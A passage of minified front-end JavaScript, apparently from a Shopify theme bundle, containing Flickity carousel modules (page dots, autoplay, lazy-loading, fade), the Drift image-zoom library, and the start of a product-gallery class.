s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){e=e.target;"LI"==e.nodeName&&(this.parent.uiChange(),e=this.dots.indexOf(e),this.parent.select(e))},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");n=t.prototype;return n._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},n.activatePageDots=function(){this.pageDots.activate()},n.updateSelectedPageDots=function(){this.pageDots.updateSelected()},n.updatePageDots=function(){this.pageDots.setDots()},n.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){var e,t;"playing"==this.state&&(e="number"==typeof(e=this.parent.options.autoPlay)?e:3e3,(t=this).clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e))},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");t=i.prototype;return t._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},t.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},t.playPlayer=function(){this.player.play()},t.stopPlayer=function(){this.player.stop()},t.pausePlayer=function(){this.player.pause()},t.unpausePlayer=function(){this.player.unpause()},t.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},t.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},t.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i},e.exports?e.exports=i(q,N,U):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}),e(function(e){var t,i;t=window,i=function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s,o,a=this._makeCells(e);a&&a.length&&(o=this.cells.length,t=void 0===t?o:t,s=a,n=document.createDocumentFragment(),s.forEach(function(e){n.appendChild(e.element)}),i=n,(e=t==o)?this.slider.appendChild(i):(s=this.cells[t].element,this.slider.insertBefore(i,s)),0===t?this.cells=a.concat(this.cells):e?this.cells=this.cells.concat(a):(o=this.cells.splice(t,o-t),this.cells=this.cells.concat(a).concat(o)),this._sizeCells(a),this.cellChange(t,!0))},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var i,e=this.getCells(e);e&&e.length&&(i=this.cells.length-1,e.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0))},i.cellSizeChange=function(e){e=this.getCell(e);e&&(e.getSize(),e=this.cells.indexOf(e),this.cellChange(e))},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();i=this.getCell(i);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,s){t.createMethods.push("_createLazyload");var i=t.prototype;function n(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var t,e=this.options.lazyLoad;e&&(e="number"==typeof e?e:0,e=this.getAdjacentCellElements(e),t=[],e.forEach(function(e){e=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}e=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return s.makeArray(e)}(e);t=t.concat(e)}),t.forEach(function(e){new n(e,this)},this))},n.prototype.handleEvent=s.handleEvent,n.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},n.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},n.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},n.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),i=i&&i.element;this.flickity.cellSizeChange(i),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,i)},t.LazyLoader=n,t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t;window,t=function(e){return e},e.exports&&(e.exports=t(U))})),X=e(function(e){var t,i;t=h,i=function(e,n){var t=e.Slide,s=t.prototype.updateTarget;t.prototype.updateTarget=function(){var i,n;s.apply(this,arguments),this.parent.options.fade&&(i=this.target-this.x,n=this.cells[0].x,this.cells.forEach(function(e){var t=e.x-n-i;e.renderPosition(t)}))},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};t=e.prototype;e.createMethods.push("_createFade"),t._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var i=t.updateSlides;t.updateSlides=function(){i.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){t=t==this.selectedIndex?1:0;e.setOpacity(t)},this)},t.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},t.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},t.onDragEndFade=function(){this.didDragEnd=!0},t.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},t.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var o=t.positionSlider;t.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):o.apply(this,arguments)};var a=t.positionSliderAtSelected;t.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},t.fadeSlides=function(){var e,t,i,n,s;this.slides.length<2||(e=this.getFadeIndexes(),t=this.slides[e.a],s=this.slides[e.b],i=this.wrapDifference(t.target,s.target),n=this.wrapDifference(t.target,-this.x),n/=i,t.setOpacity(1-n),s.setOpacity(n),s=e.a,this.isDragging&&(s=.5<n?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s)},t.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},t.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),i=Math.min.apply(Math,t),t=t.indexOf(i),i=e[t],e=this.slides.length,i=0<=i?1:-1;return{a:t,b:n.modulo(t+i,e)}},t.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},t.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;t=i+this.slideableWidth,e=i-this.slideableWidth;return Math.abs(t)<Math.abs(i)&&(i=t),Math.abs(e)<Math.abs(i)&&(i=e),i};var r=t._getWrapShiftCells;t._getWrapShiftCells=function(){this.options.fade||r.apply(this,arguments)};var l=t.shiftWrapCells;return t.shiftWrapCells=function(){this.options.fade||l.apply(this,arguments)},e},e.exports?e.exports=i(j,N):i(t.Flickity,t.fizzyUIUtils)});function G(e){return(G="function"==typeof Symbol&&"symbol"===T(Symbol.iterator)?function(e){return T(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":T(e)})(e)}var Y="object"===("undefined"==typeof HTMLElement?"undefined":G(HTMLElement));function J(e){return Y?e instanceof HTMLElement:e&&"object"===G(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function Q(t,e){e.forEach(function(e){t.classList.add(e)})}function $(t,e){e.forEach(function(e){t.classList.remove(e)})}var Z=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function K(){throw new Error("Missing parameter")}function ee(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var te=function(){function n(e){!function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),this.isShowing=!1;var t=e.namespace,i=void 0===t?null:t,t=e.zoomFactor,t=void 0===t?K():t,e=e.containerEl,e=void 0===e?K():e;this.settings={namespace:i,zoomFactor:t,containerEl:e},this.openClasses=this._buildClasses("open"),this._buildElement()}var e,t,i;return e=n,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),Q(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,$(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,s=window.pageYOffset,e=i.left+e*i.width-this.el.clientWidth/2+n,t=i.top+t*i.height-this.el.clientHeight/2+s;e<i.left+n?e=i.left+n:e+this.el.clientWidth>i.left+i.width+n&&(e=i.left+i.width-this.el.clientWidth+n),t<i.top+s?t=i.top+s:t+this.el.clientHeight>i.top+i.height+s&&(t=i.top+i.height-this.el.clientHeight+s),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")}}])&&ee(e.prototype,t),i&&ee(e,i),n}();function ie(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=function(){function p(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof p))throw new TypeError("Cannot call a class as a function")}(this),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var t=e.el,i=void 0===t?K():t,n=e.zoomPane,s=void 0===n?K():n,o=e.sourceAttribute,a=void 0===o?K():o,r=e.handleTouch,l=void 0===r?K():r,c=e.onShow,d=void 0===c?null:c,h=e.onHide,u=void 0===h?null:h,t=e.hoverDelay,n=void 0===t?0:t,o=e.touchDelay,r=void 0===o?0:o,c=e.hoverBoundingBox,h=void 0===c?K():c,t=e.touchBoundingBox,o=void 0===t?K():t,c=e.namespace,t=void 0===c?null:c,c=e.zoomFactor,c=void 0===c?K():c,e=e.boundingBoxContainer,e=void 0===e?K():e;this.settings={el:i,zoomPane:s,sourceAttribute:a,handleTouch:l,onShow:d,onHide:u,hoverDelay:n,touchDelay:r,hoverBoundingBox:h,touchBoundingBox:o,namespace:t,zoomFactor:c,boundingBoxContainer:e},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new te({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var e,t,i;return e=p,(t=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),"mouseenter"==(this._lastMovement=e).type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){var e;this.enabled&&((e=this.settings.onShow)&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),!this._lastMovement||((e=this._lastMovement.touches)&&this.settings.touchBoundingBox||!e&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight),this._handleMovement())}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();e=this.settings.onHide;e&&"function"==typeof e&&e(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}i=e.touches?(t=(i=e.touches[0]).clientX,i.clientY):(t=e.clientX,e.clientY);var e=this.settings.el.getBoundingClientRect(),t=t-e.left,i=i-e.top,t=t/this.settings.el.clientWidth,i=i/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(t,i,e),this.settings.zoomPane.setPosition(t,i,e)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&ie(e.prototype,t),i&&ie(e,i),p}();function se(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var oe=document.createElement("div").style,ae="undefined"!=typeof document&&("animation"in oe||"webkitAnimation"in oe),re=function(){function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof c))throw new TypeError("Cannot call a class as a function")}(this),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var t=e.container,i=void 0===t?null:t,n=e.zoomFactor,s=void 0===n?K():n,o=e.inline,a=void 0===o?K():o,r=e.namespace,l=void 0===r?null:r,t=e.showWhitespaceAtEdges,n=void 0===t?K():t,o=e.containInline,r=void 0===o?K():o,t=e.inlineOffsetX,o=void 0===t?0:t,t=e.inlineOffsetY,t=void 0===t?0:t,e=e.inlineContainer,e=void 0===e?document.body:e;this.settings={container:i,zoomFactor:s,inline:a,namespace:l,showWhitespaceAtEdges:n,containInline:r,inlineOffsetX:o,inlineOffsetY:t,inlineContainer:e},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var e,t,i;return e=c,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");Q(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,r=o/2-n*e,l=a/2-s*t,c=o-n,d=a-s,h=0<c,u=0<d,n=h?c/2:0,s=u?d/2:0,h=h?c/2:c,c=u?d/2:d;this.el.parentElement===this.settings.inlineContainer&&(u=window.pageXOffset,d=window.pageYOffset,e=i.left+e*i.width-o/2+this.settings.inlineOffsetX+u,t=i.top+t*i.height-a/2+this.settings.inlineOffsetY+d,this.settings.containInline&&(e<i.left+u?e=i.left+u:e+o>i.left+i.width+u&&(e=i.left+i.width-o+u),t<i.top+d?t=i.top+d:t+a>i.top+i.height+d&&(t=i.top+i.height-a+d)),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")),this.settings.showWhitespaceAtEdges||(n<r?r=n:r<h&&(r=h),s<l?l=s:l<c&&(l=c)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,Q(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(Q(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),ae&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),Q(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),Q(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,ae?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),Q(this.el,this.closingClasses)):($(this.el,this.openClasses),$(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),$(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses),$(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),$(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&se(e.prototype,t),i&&se(e,i),c}();function le(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ce=function(){function b(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!function(e){if(!(e instanceof b))throw new TypeError("Cannot call a class as a function")}(this),this.VERSION="1.4.0",this.triggerEl=e,this.destroy=this.destroy.bind(this),!J(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var i=t.namespace||null,n=t.showWhitespaceAtEdges||!1,s=t.containInline||!1,o=t.inlineOffsetX||0,a=t.inlineOffsetY||0,r=t.inlineContainer||document.body,l=t.sourceAttribute||"data-zoom",c=t.zoomFactor||3,d=void 0===t.paneContainer?document.body:t.paneContainer,h=t.inlinePane||375,u=!("handleTouch"in t)||!!t.handleTouch,p=t.onShow||null,m=t.onHide||null,f=!("injectBaseStyles"in t)||!!t.injectBaseStyles,g=t.hoverDelay||0,v=t.touchDelay||0,y=t.hoverBoundingBox||!1,e=t.touchBoundingBox||!1,t=t.boundingBoxContainer||document.body;if(!0!==h&&!J(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!J(r))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:i,showWhitespaceAtEdges:n,containInline:s,inlineOffsetX:o,inlineOffsetY:a,inlineContainer:r,sourceAttribute:l,zoomFactor:c,paneContainer:d,inlinePane:h,handleTouch:u,onShow:p,onHide:m,injectBaseStyles:f,hoverDelay:g,touchDelay:v,hoverBoundingBox:y,touchBoundingBox:e,boundingBoxContainer:t},this.settings.injectBaseStyles&&(document.querySelector(".drift-base-styles")||((e=document.createElement("style")).type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(Z)),(t=document.head).insertBefore(e,t.firstChild))),this._buildZoomPane(),this._buildTrigger()}var e,t,i;return e=b,(t=[{key:"_buildZoomPane",value:function(){this.zoomPane=new re({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new ne({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&le(e.prototype,t),i&&le(e,i),b}();Object.defineProperty(ce.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(ce.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),ce.prototype.setZoomImageURL=ce.prototype.setZoomImageURL,ce.prototype.disable=ce.prototype.disable,ce.prototype.enable=ce.prototype.enable,ce.prototype.destroy=ce.prototype.destroy;function de(e){a(this,de),this.element=e,!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}function he(e){a(this,he),this.element=e,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")}var ue,pe,me=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=t,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return r(i,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this))}},{key:"variantHasChanged",value:function(o){var a=this,e=!1;v.mutate(function(){a.productGalleryCellsElements.forEach(function(i,n){var s;i.hasAttribute("data-group-name")&&(s=i.getAttribute("data-group-name"),a.options.productOptions.forEach(function(e,t){e.toLowerCase()===s&&(o["option".concat(t+1)].toLowerCase()===i.getAttribute("data-group-value")||o.featured_media&&o.featured_media.id===parseInt(i.getAttribute("data-media-id"))?(i.classList.remove("is-filtered"),a.productThumbnailsCellsElements[n].classList.remove("is-filtered")):(i.classList.add("is-filtered"),a.productThumbnailsCellsElements[n].classList.add("is-filtered")))}),e=!0)}),e&&(a.flickityInstance.deactivate(),a.flickityInstance.activate()),f.matchesBreakpoint("lap-and-up")&&a.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}),o&&o.featured_media&&a.flickityInstance.selectCell('[data-media-id="'.concat(o.featured_media.id,'"]'))})}},{key:"_createCarousel",value:function(){var i,e,n=this;this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach(function(e){switch(e.getAttribute("data-media-type")){case"external_video":case"video":n.media[e.getAttribute("data-media-id")]=new I(e,n.options.enableVideoLooping);break;case"model":n.media[e.getAttribute("data-media-id")]=new 